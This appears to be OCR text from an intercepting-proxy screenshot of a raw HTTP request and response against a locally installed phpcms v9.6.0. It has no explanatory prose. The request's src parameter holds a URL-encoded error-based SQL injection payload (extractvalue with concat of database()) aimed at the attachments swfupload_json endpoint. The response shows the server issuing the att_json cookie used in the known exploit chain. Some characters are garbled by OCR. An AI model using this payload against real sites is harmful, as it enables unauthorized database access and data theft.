 Raw Params Headers Hex
POST
/cms/phpcms_v9.6.0_GBK/install_package/index.php?m=attachment&c=attachments&a=
swfupload_json&aid=1&filename=123&src=%26m%3d1%26modelid%3d1%26catid%3d1%26f%3
d1%26id%3d%2\7%20%61%6e%64%20%65%78%74%72%61%63%74%76%61%6c%75%65%28%31%2c%63%
6f%6e%63%61%74%28%30%78%37%65%2c%64%61%74%61%62%61%73%65%28%29%2c%30%78%37%65%
29%29%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: XDEBUG_SESSION=PHPSTORM;
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 53
Content-Type: application/x-www-form-urlencoded
userid_flash=3a3eDDxyeLyJiVa0OnxtRMTFT-dUiUJNyiFi5XuR
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 11 Oct 2019 08:25:45 GMT
Server: Apache/2.4.33 (Deepin)
Set-Cookie: PHPSESSID=iktnv2ng2c9m6dil8ov6885om5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie:
Inuyg_att_json=4c45OqkiGPU7JLh5_RVr1ExJNtQ136kir3IVKOi1uKmvUWYwSFJQNAK
XSk_YGIZ3EEm9J6CPvaBICuy2BrmjQ6SDMNmByxFM2Kz8DOQUivEPKCRpFiVjM_Fh3ElOi
L1wjmb3tO4vlxirpLGx0hteTNxK4W3vCLvBAW62EJLjl5WF8hLOkcoDdoUMqvyQDuLlVNX
R
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html; charset=gbk